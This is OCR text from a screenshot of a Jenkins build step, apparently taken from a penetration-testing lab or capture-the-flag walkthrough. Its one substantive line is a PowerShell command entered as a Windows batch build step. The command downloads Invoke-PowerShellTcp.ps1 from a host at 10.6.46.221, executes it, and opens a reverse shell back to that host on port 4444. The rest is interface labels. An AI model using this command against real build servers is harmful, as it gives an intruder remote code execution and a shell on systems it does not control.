 Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.6.46.221:8000/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.6.46.221
-Port 4444
G
See the list of available environment variables
Advanced...
Add build step